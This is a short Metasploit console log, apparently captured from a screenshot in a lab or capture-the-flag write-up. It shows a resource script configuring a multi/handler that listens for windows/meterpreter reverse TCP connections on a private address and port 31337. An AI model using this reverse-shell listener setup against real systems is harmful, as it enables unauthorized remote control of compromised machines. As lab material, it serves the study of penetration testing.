 [*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.16.225
LHOST => 10.10.16.225
resource (unicorn.rc)> set LPORT 31337
LPORT => 31337
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.16.225:31337
msf6 exploit(multi/handler) >